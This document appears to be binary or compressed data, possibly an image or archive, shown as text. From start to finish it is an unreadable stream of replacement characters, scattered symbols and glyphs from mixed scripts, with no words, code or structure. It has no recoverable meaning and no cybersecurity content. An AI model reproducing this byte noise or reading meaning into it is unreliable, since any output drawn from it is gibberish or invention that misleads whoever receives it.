U-Y��K��5��*ޖ�dξ��j����j�.d��lI�%��E e� �Ag9Y�#d4n��M)���}�?���Bp{{;ՃEQ��=�ł�>�����R�����#e%��n}d�(���}�8����G�,!���.��hc���"�'ā�%?�)�gK�J�4��B�s�����t���+Z�9�=EUG3�~@�qKf;ĩE��e�~�Q]�x�����O`��t!Ѕ@��Q���AH����4��,Z-�3.�#B<k�ϽI�}�o��׏n;C���~v�C�7�����-���q|21:?�Nӟ��=}?mRN(�H�#�"k��B�sz����P%��0��"M��bL�d�C�w�RG0N�c��؈�Dr 1zE�Hu��J��b/5�r�|}���j�dk#z����}�P����|4���~r��RN�̛7o��?�c~��~�?��?�7���ł,�&:���ӓ^`�ۗh{$��:���X�.Ò�宅Eda%N9dg�瞣P4�r�r'g�>j�	�f7��!b�e���%��0>��m4������Qk>�Y�H<�>���+��Hyg���'���w,��'ޓ7�!�`"���1~�H���(���_~N��5��F5���q��9b�DTs�\DVc��3�Ëן!�b�ۧb�`�\�M��iN�]��۷h��[�Ӗe�ўv�n��j����nsOxxG����?�wG'��	��=�:�Yf�Q9o�H󪥦#SD`��=vN!(��s��,��D�BB��"�����gc��z!]p���gI��	����테C�!]�1"/�F���[��IA&��q:mx�a��Zj)(��K.�3�tkQ���t!>'�I2���Yh�S�jh9��A�Q�x�z��}��w��5�b	��	=X0+Nt2Cϖh$
O��������A@���O�w��=u]�"$�A:/����H�еc��ho�p�rF�a�@a*�ق���������?0|��
͡U-�=�x����W�Y|W��Ρ$TJF����U�B�|Z1q%DLoHתK���6~?��|L?��q����iq2�jR�}�����>fD���)���Sa623�R!��!ب��I���kb4#KddR��1�^��5�!t���؄� �MLej����.g)9�b���f�/E���'c�X.�M�k6`-�9l? ��(�I����!��,,D�S�C���HKz�iD ��'jx'��b���vG��Q�n���!��1|��ߐ%��j2?�ԸO)�f�Ak�l6c�ٰ�����Bk�v��x<���k �Y�q:��ꫯ ��u�|�
��0Yy���Ϩ��g���:�#�;�e���c�8�,(���J��8�Y<�V*6�z��:L�H,����L�:�䍯�m[�s�z��a��Di��Yf��*r��q<�����l4�}�yU�M|��t��THI���!� �OiM,���.�5DD�EB��h�g/I`�$���u�)�V2 �wq�\^��yy���z�X�y{���抐�"6�R
�]�A�_��HS#�J��:�7a�cV�<�;QJ#�DJ��*]"�jM����m��%*_2��xΝE��u8�!��n�����Kl�a���A�=]��)5&Ė*�sv�}�{��,��)f+��4m��o����k�"��֋�U/�!~V�y�%��Oїa�Νs��s��=?��y���0��_��=��9�͆�i����_L����q����x�9h����TU5CeY��_����V�e����;K i΅D架=�w̗Wv[v��y�$7Q���mX�ט,�9��˜�X���K��C󁺪1CRR���q��2Z�[�bt��znA�{�R<}��qt��Sױ=���m��S������(�i��d���Ɵ�՟��U�(���q�����?�����������a�h�n���Os>u�g���a�8��g��xaM����}��L����U�ʲ��F��h�H��y�5oVB����LVD�W^R��<l�lv?���ْv�F����y�ar^!p8�RN9�m�RU}�];�c�B��ꊾ�|����n��N'�����ᝥZ��G{������'��Ƿ�uY��s��G��@p2��d}D�6ytr?9O��	��R�4����h��%z��*��zO�&��!�>�����|;G�H�zH&T��rP�}F��Q��,!�/C೦ei6�^k���Jrp����,n��g�[�/��.�ȲFd%'SS��	Y��*���`�?Rd��j�MƠ>�<Z�v�����iN16P)��n�xړ�9���sxx�:���.�����!7w�NO��o�wG��DxAs�Q8����ﲜ��zm�AA|�F��);v>DӵJI2@$��$F�]����.�¨����gF�K+JD��OFl�U����d$s��ލ�F� �S��W��'�4!�!��3x�\�h-���UB��𜻞	I|*��A-wֳ�*g�t4���`�</i߶�H+�+��m������i?��\ܠKMߝX..8َ�=��Dx���}�!��"�m;6�'V�%�lI�6���t.j�P������\�k�j�)k���G��p�B�������\��S�V�ȕe���]×֒�j�Q�mo��\&����)�R��SL��؜��S��чq���^�)*�s����)�q�%�1��ҿIs>��������>=\��b���� �5�+�7A�,�O�#F�Ue�X�9�N����ɐE�R9*/'�����Ȝ�Ej:��G-jh����t�G�R������Qw�����1�zk!v>��gv��$7tBb��z���VKd]����=8�Ҋ��5.Ĵ�Q[>���i&�Hk���$�2꺞(�Zk��5��ɏ���!��iB��fz���kV��˚Y]�7�nӑy��G�Ǡ`gc#Zɘm~�ё�Ѕ�5SP��)��)(T�۸��]���{�Ϲ����0=�xi�Ά�#�}6�qyyN��h�a�Ri�6���������Ed�L	������B�8��8!��cC�n�e �ζ���.�����EèC���ZD�ce%�����Kl]�̗ty�^^���@.�يj}�M��%��?���\h]`}�}�s<�bX�c��M4���E�f!PY-l����b��	Da��<�̅��Fq�.��(	i�6)��9���p8��%����y\6���~����T�m6[d���̲��OѲE�P�,���y�jy�S9�� $&��zk��dd��f�V+ڶ�q�0�Z����w�}�����|������|>���w�ޱ\.��my�����<cL�1&F&z�8<+���|�KH~Rj<���S�,i�:_���R,��ZaEO���e���nVdyN׶h�5[��x�ͯ��/ˊ��2��.��� ��A�Ci�fCw!ʩ��H�?-$�k��Z��r�d��3��w460y�H������|O�����O��Q�u�����������6��-c�v�z|O�>-�ΤMM�Xh���b�Ə'�xA�&@x�u��L�%�<^N�QK"x��\J4
#� @j�4�J����N=�L`�&d����h�������3��_�/�@edyճ����7��H)щ�꽟��WWW�{��o������9��;���~r��碾}�۲\,�^��&/)T��$vh�l۞����Q���A���!R�sX�E���|�G�IM_<�)�E6
�-��ֹ��V��i���2Ni���TY�c�2!f*"J��85?���3���C��2:D�K`.$�d���i�[��2Q�����H��/��5�����fc*�ׯ0���K6�C�:R���<fE��s�ΐ".�ރ�z��8�S��?7����7�aVf\.j�ӎRx�ݑ��=�i��a��{�<>!������85��
��G��a�wYA��0���
����kAR�vӵ��� ӵ�P�Z�
���[�s̈KR*"zN` ��RM��q�]H�Mxv`�!�Ѹ�KI+$[)i��+"������m�Ɓ*vq�\H��� D��i�
�gm��D�>�����'ˢ�$hI�w��8yep�{��� ��s.^~Ʊ���?�%�n��_��Rd:��I�so+N	I)�������h���n���-B	��D�������eLf0Ag����^�PF�A�-J�q�Î�՜�(r�i�H��L���;�a +r�DI�r4�{).đR8"�|t��oϾ�����yA4R���׆���Y~�e�~ZC��RNR��q��:�[=���LMK�HƯ�s�x�F��'������ �>�!y)@i��H�a}@��l���@�)��hmp!F)�u=��w]7���%��Ex���5O�~�ỷ,����2��c�zw�؈*�s�Ƚ�	p��\�(��,i(ʈ���ؤCd�H""�?� ox���`A<;��4�qOBpss��r2��SUUU�\.�H5`B�F��J��f��k;~�������y�SV��F`����ƨ�q8��6�JP�S+ȁ�Ck�%�'x;E��;V������eFY��N�1�����Z�5R)�p���"6맘|₢������e\#� Y,d\�O60xǀd��,�����.FX��C"(T��� =��D�������<E��a�s��su�_^2T3|Qӡ�	�����/�YN0x�΢�Iɱ= �9���+��)V��c]Ω.V��=��}�x�Z�t��E������Ȣ@��L��E�����0�2�K�i�;��|��l4�[svݷ�$ь��wx/�_�"�k����bص�C�˗/QJ�u=���Um2�s,��A&�L?����uI��i����7�|�l6�(�I���x<���K����:�;���p�p8���&�fzF��1Rm����~bi��$���kf��Do)5!x����š�l��;����A�8%�򂲜S��p�y�\F� Y}IB�,9w��ӷ-�x��K�#Ϩh��|@����<=�FW<tp�Vlڎ�{�uJ�'��yc=>�O��;g���I���Ӟt�����k��14�m��|��X�Բg�����1�3�H}K��g�i��y�ir.<���@,.#�+<�v�H�D�%
I�#�&R1�Ҧ-%���`+���+A��j��$�]�p:c��@;A�`-E1GHE?�(���W)5E^�9�#Ž��� �����p`�X��_N����y�s��zM��q�:x���)=��bu}K�:�Þ�ut��y8(�f^D&��a:K�\4�	�tγk[�P\C���<�n ӆLJ�wu����m]�X�j��>�v�����2~���>�&z����G"DGe"�}�����u�� �\"T܀��tB`��
����}1Ǭ_`�o8��~�Y���-P�����'4�zF$Bj��x�c��&��:B�0&���wo^Н�T����9�u�枕���#bwO�	�x|G�{�ߴE)3�O��W>'�]l>��8<{����*�1jDD����X�-�`����v���M4@g)�ADS�^Dm+"��KX����C� p �(��\\*D��TJ���W�� %�II/����(=���yO���qps?x� K#`pt������"���ft�&3����c���$����5�8��.k�G��HuV2��W������|��ϩ��Ss�1���9����_p<�����y+]�Y�҆J+Bw��p����Y.��8i�V�i@g4�zK�=�4�F*vCD�/KK�34����v=�X����@��hR.��C#%9�.��Ab�QC*tFo�s�\�q�)1�g��x����D2�6RG�7��{����8 "ғ!"&c���L�|��=���%�QK�gB̼֒\y�ɰ�@��"(����zKu=�A�|d�(�� Һn}��*�D���vSR�u8 ג,3(�ӷ[6�C�ǜ�v�wQ�l�'z����<8���|�l�+#���m�i{���@1�ص[I�'�ij����(��l���Ln����(o8�8稪�����x�M��g������F
}���,c6�Ѷm���������7��-:8��)(��L/@h�3$$���M��l���?��JC3��;v�����d,no���q���U��WB`NdY�˗/	!P�5�Á��'�����%8��~�M�׆����\�9]V�t�\�*�h#p6��"�o�CO�gH�s)5�FGI�dt���F-����Z��(fC�� rF"e�g�3���+�|�/g���|}M�K|V��9����̌���7�� �ܫ�Zfe����;�l}���XkٷeY3[d�QE�ɾ�TP��u�,'�s����gY'%���fK��)��V�E��i(ʒ<=O�'s]��=���l6O��,C�b�a����m�9�Ӊ�w�8�Y��X��K���,]�OOOSsm�����I)������irq!p?��\���?��~�������'σ������m����\܁��B�2�۶��n��!��"{�o;���F'�� �+��N'����|>g>�Q�4�`i�c1��7G��Q�Ŷ'����8m�iNG2;P��jGvV@x�\�xR�ލq�7��De���cHZ�4�پ42��5+$��y/��= �=�|_`��?�o<������?��~k��r��������0���&�N���O��xvٕJE�#��&}D�G�w�,���T�OfA��y�RV
u�2xd��R���.����J�s�#
Ag�5ȅfX]����B����O�E�+V�/&G�Dr���De!�����!?�Czz������������?�#�<����n����<�}?M��e�eQ er����v�˜����?ܓ��ݶ%w=ZE�u�<���(vR!�@
�}?`,}���yZk\����KN%UD��0M�Q�1�r��SBD�95��J��L�kFl�#t�0x���8�8Y	!�(�!L�:�R`x�h3������̾��⚡^�_���s|5�X_�f����'4��xw���,������j�1OO��]K]�o�CO:.5��4�{�qCs�����"Gl�����\�#��⾽G<�8+�� ����pr�-t��]p��h�ք-��.DD��"�{<��fo3)ye{�uh�� an�/�4J0(��-PJD�,���z%yR�:#p:6���|P�o�d�%BI�$�H��8)�J��)�2E	�@�<kk)�E'ݯV���`�D���ǂ�䣛����Q�9��hPw𞁈J)�0Z!�g�Q��}�V��(�{B	K^��Z�,hۆ���?�������q����o���`�?$��<����u�u�ų6��*����R
m���o߽���q>pj;�Ҕez��ɡ<�'�p"w�{"�ZH4'���mϫ�s��iLΦΤE1���#1�Ί7��i(:ݞ1�}�}pl�y.�H�¸_|�؋���C��`l�'�i���i�	�� ���4Е�����]�=�9J�b3C�Ĩ�b�$����!�y�2S��ݱ�� �^
��r�0[�bMqyK(g4A������Hm�~��:�&��X�K)�o	C�p=���?�.4vs��?!7ػ=s��/O�$6qWZb�a��s���JG��w�9�Jи��-_Ԝ���}��X���o ��y��JP�vp�bl�F��8th��=y�3��	!�������i��3�ϧx������x���W�g4���\-jj-p�-��tw���tD,��2;�fJ0��cL������|p�9�8�cl``q]`�+�bF#��1�%��[z�(�+t^����u�&�@]�|����Y�s��t"xGU���wAB�w��n�(l��q��ÑK��p��#���H��ׁ��~��>���.�Ğ�8l�ؐ�JP�S'��R�]K��KD��<C��ż�}󒡚�|�\\��h�V,V��MVTq0��d9]o醁�J3[,(����('Q:�	����	B08�n���?pw������i>�cLN7�=<P�y��/W�..h���P&��iC=[��~�����..qI6������/�&�pjp>���n@i�2��듩g���g�X D��P�{�\�9^SM8���h�������l6x�Ŕ0^G����|��w���u��|���f3�����?�p8��������w���IV�z�u���p�OFr.����s�~�M��x<�Z_�?AH���q��@�=Y���a���Ծ��#���9l@�,t��Њ��R1��& $V
v���xd��i.��Red�F0}ST(L�����~܇�s�3���A��K����~� ���[���c*���!��_�<�|�A�͝���]���;!�c��'�^BP��G��\I� ��{�fV���BI�ZP��^Em�f�Y@�����kr��S��K!)˚AĢ�����l6��~�V�դ��RR�%}����d����������?���	=�y�:�q��L��;ء��B��2eh�G8Ǿ��`�|��aK���b�p�d��u�iE`�$�P̴����Ʀ��EQ2$�m���_6�@gc�}���)�ID}���Lk�q3�~*��Y"BD��y����ӑ������!+@��3�V �@ ����W��1�tyM�|Q��.Y.���С1Y�V/O�=Hͱi)�*���0}&� *x�Q��m�#�#�wt'�����|C8m�n�0|����{N������$U.�L`h���h3�7&��"�DՄ���L s��"�;$z�U��Rm��R^0���\R��^��̈�RE�e���A�cH9��7���x�rH�ic -A<`�J�5 �}������Σ��:Ic��w*������Y��Є���hVE��.D}�"j۞���B�^*V�`����T@hcv�s�yo1���.ZJ�y�/�_}��w~�;�_�27{�!����[�0*��I�4���J��"N9�>%���îw8���~�6Yz����I��uj}��8��X���
���W��p=V\������,_]����ٷAJ:; ��>��<���]��w4ؙL������<],���0}�H���2=�'�˹F}|�s��^�H(є&�3�5��#(9��F3J-�Q%e�����
�
��K�Y���"�EU!��6yeԳYl`�����C`�XB�-)�bJ7�B2��@Y���������d]K!����u��8�<d"JA���$=�G
���he���-#}4�2.���X�{���d�b}=}n�>6"�}%?B��Q�,K���4h���#4��:>|�@۶(����dy�w��i�}`�Zq����g1ϑU��AY��=y�F�
��"�A)�:����y-�	���frA@��T!�ֈ(�J�� %��xy}M�ʹ�$�r�q<��r8�����$]�>�`���*�� c�z��r��2��Z��VD�BKr��Yغ�R������~��%%';��W�8�x-�+��%k<v:j�#�.�5���+��EI��k{fח�a�2Fy�x���YF���K`�1��I���K�s�m�T����j��=M�Dt��������x�K�<��=5-&�#3 ��&+�΋劾�y�Ꮆ�1yN�vti@��e}q�0��d��:��g6���ѳ��{�u��3.���l�&�t��|�0`�9�z��m[���Rrqq1Յc��HS��f!x��_�5wwwS���?�)OOO�y>>��Ib7jӭ��SU���0�N�1��t����R���Hwф9 &�Df]��xd����Yz�Pfz�w݉LC�$���zh0��7�F��n�d.��6Z� ����.v�Hb��i@���!%AH��s�8��>ƽ"�0�}���A��~�S>Փ������N�����ǂ��A�{8�K����D�s����8.�s!%ࣼs�]O(���>j�}�Z��L�눰*����Ɣ�](� R�)��"�H�)%�$���zڹ,����R�d���9�����jqA(���~�#t1���%·��O@�4dYFYF��q��rFø�������'�h6��E$�X�R��OQI�hE�k�Zr��A���J:ts�i,R�:��y�4t:悆 (�汷�!PgQ_�ض�k�>R�3ch]�,Y&���>�)=�4�MM���yW���dD��;k�����ç'���n�Td��J#2Q��2��E����\_cgK�l�\�0�+�b�������]V��!�OdE��_~������"�Q
�΢��.sp�BB-�Gr߱y�k��7�|�9<��;v��5��#�v�9�q�����N߃*�y�.@35�)"���1S\KIQ#kۥR�w}ϓ�kE&/��(F�rM���\*�P���,�d��#�~��T�[�K3�'$B4��,��6 UD�@<��L���#)�D�)D��JE��0x��@N��*��A%%�D��w#��!RZ=����R)j!�S��(E!���/&Ĉ*�e.����Ç���.`r��������˪��X���cF�b"�>f�z�<�JR&t])���Bݠ����&�����2!�9dp�CO8��3M/${���d-$NF㾮OG~RJV��< �pj�>��^���3�`�2���gc3^�L�E8ˣ�L������~�i�����L��⮄ ���1�@��	A�"�i���\+����'�2���{�wT2��֙�
��4 r�F!3A�2��ayI��py�����*���
��'���tDˆa�(�Oa$��~��?�rV�m�]�<�	�{����B��~s��A����4<kD���l������VB��������ߥ���W�|E0%����OR���'}�8t��v!���!8�~�z`cY�M���j���������Bl��d����5\�ܬ�-�;��v����ߒ�gc�Y��v��!]�D3͕��\�����}�c�W0� __#gK�k�#����!�ȉ1V�5eYN�^eY�k'$pg;�=�;��������n���'j�x����D��'1*BDͳԨ}�M�b&%J��)E��D9P��s|��2�M���Gd`�BiPM������ ,.p�_Ԉr�(j01RL�,����V�2Ī�����=UUM�È���x�n���{^�x���-��S�3�n�q��,6�iM�>�����~2'%#k�3��G� �#c��I���x�gژ������(a<����`QS���;��y�<�N'���������[��-EQ ���;��<<<Lq��Պ���)�p���d�^��石��?�U��s���BB�ŤS/˒���l6�)>L��ZUU,�hny:ѵ'fU��T��7����ÉK�	O�����͆��A:֢�����sD��i��d�eB�{�T�,C�~br��j�����4ƅN{U�~|��}??E�����:{s��M�����Z�����]~{�����9��.��w�,�m����j�'�!5��O-��ʟ4�#�q�}��:�7F�y�0D��J�;2�ӄ@�bC߇��\%�+a�t^�Tsl��X$} /���EjM ��H�l�1.��Tչg��~��X��\]]qyy9���۶��i��rǆ�W�W|���`L�H�29��{$���%�=�Zr�b��r���^���H��%��0�d��"�	p�B�ܖϚ���Ė1ń؀�4P�Fm����RS�I��sW2ҴG���Z�ߟ����;B;�dD��d�l�f���4>d�ܝRt&������eT�%����J�~JEd2��/^��(K��R*�2����I�."�0�9�O��͞�6?|���7Զ!<�Co?P��[����1^q�MP����,�����z�&f�|���89��aw!6�N��'O����3S��Ҝ�� K��T �`P�F$#E)�+�H�.]rm7fB�A��4W��i��d$z��W�K�B��r%QE�ʅ��f=�@+G<"�pi�-I�+�L����N¢�=�X�=B*%YkE.bĒ&F�I"2چ�%R�SZ�����+C��d��=�	��Pp��7[Ļw����ȥo(mGm�Æp�`lC�}$���H\�l��$uUrw�����ϧ5"��BH���c�Z�o�c<rus����l�'��a�:4z���,/�`P
�):/���+4�MNa2�""���������W������,h��1ҘE��L�yj���wxv�=�m���C���>>>�l�L;�O�%V�5�$j�NM�=�}��%0�b
�I������Z��1����� �����A�(9Q:��QFp:��S�R�Ԙn���o�=Fk�ud���ׯ8��]KY�A�.s�DY2�>��
!8�K��zqh���� �"�0���2K�'UY����讏�����~ګF��2�{��v�4�cFz�ul6�<�c�g36RJ�.��}؄�u]7��mr�������A+>ĉ���`&a)a-�F�P�A�_��Q(�r�!�y�1��ږ���g��~djL���n�l6�V+��-www�W�Y�����H�%��<n���缿���@}S��<����������I����[O���\ĈD��ЊJIH�\)VJb���5�DdZ�FR䂬 ?+8��Nh�6Ȳ"���3�y��+��M��x`��LF���Ϧ9�8�Nl7��#��lʌ����a22���z���i��v,��9��N�׎q���Ԕ�3���1�l�����M��4�90�z�i�f:wG��(W!��{^�~�0��{���������OOO��u?%TUEQ���C���������c��Z��� ��jH ��m[�<����a>�O�����p����Kf�ٴ&K)Ȍ&�j�����-�;aO{��i����G���Σ<H���Lq��VB)�H��Rb�>ca=��l�.c#=J�=o�h/;�q>ڒ�b�y�7�N����������=�hrX����`���:��xq��J1��i�4�'�d �G��~Dt��FGȔFɈ���1JG�w�j))�,��|�sI���� 4�.�K�u���$���H'�Ba2�%-�N�i� �:�Q�'����i�8��XÇp���_N:E)�C��-�_����R��A���k����k]a[���z�����F����a�Tv 䊀��20׊�M���dJ3�$G��Z��T� $���n��fBօ���)}~�.t�&O��i��ӆ�.+�������T������RDs�!!(Q�'��֒Qp8�.+B<<>��YYL=���DS�RR�y��ɈvCt��Z��=�o#��?�Т���Ź}�2�'��	����~C��'�o�E���d6��p0��dX#��@	$)>�Bq�]p�RQIE?����Z@%%���Fj� /!(ɵ�!�\eQߺ@Y)t9+�,���_���ܷd�`?�H�|� ��0s�égVJ��<�zr�:ǩ�9��ZL�i�@���:���v<�v�l�iԧ�*w싂����1�y�s�m��B*���>"���p��+�g9]G<� ?l�}��Ӿݱ9~�qvI��i���ͼ��.��-������f֬d���d|��_����*K�6����ŜC
�p<����pO.�<㻿�EF>��������=z���6�^�����F�B4�l�@��Ҝ�����c�?�9�������/���Z��>�lag4s�M��sv�H��j��r�{���;L�)�3��\/8�������q|��SB�� �HK/���R��L$)@+��H/�c1�`�6��"��T#�����m(t��9�d��'��,
!�b9:��$}�/E)��Ŋ���9����[�e���#ܦAUG@�؈�}�J
����K#��w���<<�/˯^��h;�K�Mk������J���8�WE��t�9�|����:�EQp8x||�\��<��#s@J����4��m��BI�P
\lʳ�b�e|\����i�!@����ys�#���o��a�v������o���N���?�����F�>6c��)�����_�_��<3���KR��f�c�����H{jX�i��̍� �\`���{JL��s��<Y�!���*�d6�ŸI)QI����T16V	�2�� h�ɡ����՜�j��f���Z]�e5��%:�������QƖ�Zc�;2���<==M���tb���!��m�Nr���H���P�	��<�'TxܯG����������v�~�!bjB]�E1I�s*]U�G��!��v�]���E�c�\da�N����l�۷o'`f[�f6�qww����4�:\\\��=777�G���?����/9��d@zww�z�����f�����r9����WOOO���Pbd��, k-EQ�\.iۖ�v;���^�8!v�-��ʌ��`�#�9�mCK�N����[���Ļ4\�7�S�"Z>�۱8.�0�^ C������(<�L=��IO�/Ҹ��{M�9d��Nk������I?G��15迥��=�A�x�}�d����(����%�-
���F��H}�B<�����&=S*9���\�o2�LB%�"R܍�t�u�����qd�@���G�d1c��K�����,/�Y�YIP������Ѹct^�i��7���(����ﾛ��뺞��c#_��G�3�4�x<R�%����R�����FW�YM�g<�}�b9����w잶�޲Ў�?��h�V���z]�)�γ8�Ht���T��������F���ZK�ܴ�eJ��<�ø`J9!a�}G)!�4�!x��p��1��!���@O̭�*��Z�'��� R��l^#�
U�Ȳ�\�PE���\���ȋeb��qQi�1�#f!�6x��	ߵ(�CwB-��!N[���ሿK����NO���`�}�n�����9�zvC���(������C�8%U���>0�@�ݘ��h���S� Z��b�z,BC�i�Zb�h�fD�>�����Q7���K��+�?x����)g\��j�d+C=c����gM�$Wv.�mU��>�ǐ��B��}����i64�BS����T�
c&23�l�����'�b��p�`!!�~&�cGM���^kqI~}IX���uqAX]�����d� {q����\��_�@�%jY�)aEQ@n|�9!��.�RX	T@5x�޳7����Q�R�hHd�<�݇qJAV�p
�V+�ZS����DX(�?�£����mK��,��bcUU��֖�Ms�{٘�*�9��V�|����+ ���y��"�b����2#\.�6�<}���r<U�ӻ�h�Y����[|ӳr'֮�s���(������u�c��b��Dv��v�ˮ�(r<�{z�G��ѕDsO�v?"��|�&.���ņ?@6�8�w��O~�c#ʌq@�Y<4}��#=W�΅���Il���@A�)$�L�REVU�k��7_^+�J(.kN����G���b}yE'u�3nVjaʲlB�2P9������7�X�=�[�������p|h�!��pTQ����."4��T��̈́]r9����z}�+k�^�g�)ɪ9�|�29��zj;����J9	��s��hJH�rDFw��H�M�=ٰ�9ݲ,1
�[��;���G�;1<<Ҿ�RY�
�]��g~���?˄{8�@-�P����H�sª"��j���&[_�H՜�7_p��3�ق��E������f��9ǋ/�����aȳ��K��-�w��J�Z��#����s6�ޑ�'2�S�2����SFE�W���.��R��E���D�"��Px�a�,�z|.7x	�LF�j���Wp�����#}��)j:br�d�e�~Z)J�wQ�{��^�i"Y��Y��(�FMR�Ot���B��? SS(��ι�ҝfī�b�^s<�կ~������t5���
���f3��>�uEQLc�i�.<�u��Nc�Z��Ӊ�r95+��Zr>����i����g?����~���Ӹ_S����N��)�L�}b$��4���S��s��bAQ4MC7R�V��G���$��KB{$��?!����{����old(9����ʒw"Q�@���N�� ��2 ��ȲS��(V�)v,����s��	�p��P��ɩd\S��O������k��>y�?v����?�q^x�����i��9r��G_���3�>)��(��s�ȮI��c��i��P���aV�J���Q\L�Hc���D��V
<!&`

%,�]�\�(kMV
�k�W��9m1�~�P-�`JT^��*RCT�F"�)m�=LVRw�ŋ �x�b�.�ƙ��(�ns��&�}�=���!�^e!x���*r��q}�k��������|�*XW
�3��ۨ\�V���9������D| ��l�(��Dڦ�8L
�q���h�a��JMT�a�{��?���O���;'4�k��fT�Cژ���R~��޶�@��
d�C���
)s�s:�!0_.)�8�(�F��XO�8{�5%���]�%���9��	z��|��#rxD��?|K��7��w����-�|�>P��&�5TA)z��.���QeQ�\E��u��i�0� ը�`��g�c���J+���,�	��tF17q+s�0�Q�K�WW����5ru�[^p�+d����Ւ��h���b��7�����f%��f}Equ����o��$��O�bv�.+�e��*lYQ]�Е!3��`�Md`�n,�*���=�;�,&E�D@�"5����>LwObbĆS9oNG���9������ȫ�"���X�̣2�bQ�ll�Te�p��&�h�ФD/�J�6Mdc�H���-��hl{�6�����ʻ�͗�k.�iTޢ�{��TC˕������Ah�H��|���ޣ�%,f e�>;GvD������h?�$�׶�F�&��bY��#�{Lxjγ�;�&@g�zcB��L1�b�Ya>%:�cڬ�x2�D���i�
��$�Q�"����X�W*Ɲ�i����,Ţ��P�P��[��j�rM��%�7?3(�*G�s�.�,��-(G��f����s=���(\נ����'�q�>��=���݇�E&4d���T�.�m��3w.�/��}5/�}� ,/8H�Y^R_ޠ�9����������|�口�H�O�"��������DyOM����l�b�����(��vTec��x�����m�݉�ߒ�O��uPAP^Fk��P�n��!�DX�9����q�E���v�r1��+d�Ƭ.P��s�Ś�&'+�%�0D���|>)s���������W�y�:2�$`$04���^�̌��#��}�w��1�.�'�˲IƉ��u^k���?�Z�;G�,��j|���sUf]�08B�йb��Ŋaq��|��x���H�D�9Y='����=p{w��7o�$T;�)WIk`�ZMT�ˤ绻��P?�����t�
���7X	�Mk+�N�<,�I`�m�ɢ�իW�YR�O�?�ӓ�NsH�/1I�sR���k:/������xK۶TU���=����]m�N�T*���- ���c`��㽟��r��믿�?����j���?�1�4.�u�4_���0S� �O�k�+˒YUct�<(4���П����Oq�k� �x��ۀ��a����<��j�����(��b�h��E@ů���r�,����8?�I�馜��ŵ��L�O��x��>���fs:����g��������h��g��-��d��k�B=��Hx�<�P�𬾛B`��ڡ��i���@Yf!
DT:z���)�ByU��UP�Bz�2��S�l���5m^��
����KZQH�Qe�L�w~
0if<Q�������g��{nnn&��$�6w���a�Sw:Q�R0���uUQ�edv"�'B���9�����D�O�9l?�w�*���s�B�A�qԭe3x��p�8�����>3mo�HT�!p�X���w�X���Ȳ�U�S��քM&1���������g��'xw�?:�S|���r��gXE�:'�:��Hw*����Za���7,?��,���=Y�R,V :Z����(��C���XL���vd�R���?m�Ow����ݱ{�-j�r��|D�O�{�b]f-�{�փ�,�e93e8��+��c!a��j�GJ�B(U��)D�\�Mq����B����~`��}�Y��Z����z�ɃZ�	��6�����m%���*2�(������=~�U%�h�>k)?���!�����/�~���#���nOqu"�o�v,���A	:(6^ȳHX��y�qW
�(r%�=��KBl�U�Sx���ђ/�/Ym�"
G���_��G��.x����P	z�o%��~��̳���5�aˡ�P9���E�)��М�����[���5��}ÿ�g?��v� �}��޾#;���{$�>�{�hB�� Y �@�����U��Ig���*r~;	b9���Fk���%&jj�gF�x�c@�%B	�8�]dt���1��{���@�}L��c'��YS ������ˢ�e�>0�5�%^#.���RCȣE�%`2C9��_��P�&�(+�S(EQX�<cގ	rJ�*8�-��#�� ��;g�c��	�a;O���
����!�� ��}��؀�<*a�� 7P+h^�9͈V:���00�N��0�e{~��_����h�	M�Y	�LvQ�&|{{�֚��K��%�0ж�4����`�X���)�e�)G`�kE��z�,y΃6��tn��R��/�q�(#d.��\\F�N���o9lw[xq��v�c������|�Q�D����������o��������E�-B��q?E�[��V�~�+kbB�
����xQ������,��\"5>R�cS���B�ZItP��`�f�=j�	��ׄ�\U��+��U��YA;x
1hepA1_.���@�4�>��u���(���r91$ "����,˨�z�c�hY�;}H�ys�t}�����GT��w�&Ib!��ڋ/p�Mb�J����u�DO����S3�t:M��A���������T��}?�RA{�H��p8LM��i���d�^��l�������n��u�u/_�����w���N�ɕ��o~�Z����|>����T��Y�<ϧFD�,���t�:k9�h%,f5�;���nh�v(��#�hN�8�QM�n��>3l��h���U]�sQ Nk�x�qU�&;!��]bm}R'�������Y<Ƙs�=x�]R|:?���.ϴ�)Ɯ=�S$����g�O|�']p����F8ݞ��.��z�	TRoO�;O�����Z���kkF�5���I����H�'���T��s�d��G��R��C��Jy̱�kp�&��Wu��y��(_�f(jB��b�*jtY��2R=���n��3���Ms��J�97Q�RWXkM�4x�'�SJ�޾}�HTݜ�@˔��q�c�Zv��Q�8��bFwء�m{�v'Kӏ�\�Ga�*E�kmpH�)��{v��0ZE�Q�"*-*Z^Ty>͞���xެ����5��B=�[JɈrE����x�<T5���J!]�nA��8�dD�]@;��G�/�e�r�B�3�@.ΓK,���ء�����>�9C?��J	h�Bs����G���=���l�0O�з��G���c}��6��,�!��Es���c�"׆!ѻ��T��h�0R����}p��F��V(���[��T�8��gqQ^��k��5�˗����^������0_���X����V�\|�6�ػ@��b��3�^��cM��r^}�9��%.�P�����XS ��l��X.&CU�,���MNы�� T�p<�Vt<? *Z�Y�`�0���ؘD�`jQ��sX��8� F����Q��90��;���04(��\�/-GZ�0X���4M�r��(��g�:���\�2ko	]�0xz��p�S8ˋ*cx���#e{���j�D��{��ԇ[���ʿ��=�s�C�0�l���A�B�����/��4_�Є@iH�*"I�1HS	cS-͓��ʥd�Z�	���~S�9o֍�?/�SQgߟS����)���t_2�n q�I��Wň�GJpD�s�����E��ۖ~���`
�.v1��/	�K6N�W��^~���h���5T�GT-!RI�3$J �!"����k��t{@����d�-̓ewj��� ���	�P�� >S1�tH �7E�\��rX_��/�[Դ�!Ռm3���/y��sz[�X����0��&��i&�ÇS��
��-[�e���D6��(?`� �	w��*��7;���Gۆ>6茀1q<���GZ׃�h�@i!S��T��+��bG���k��k�.�Q8e@籉�J?cF��~*���VK����s����i�[���{�����o9���lÅ
h�(-hx�p���Y($��=Q�ق3�9�q���n�\�W�������v����r��o���K��K\����-ѳ���9:���z��|s�K�g[ؔ��K�/�I�-Q���#����ڶ��t%���
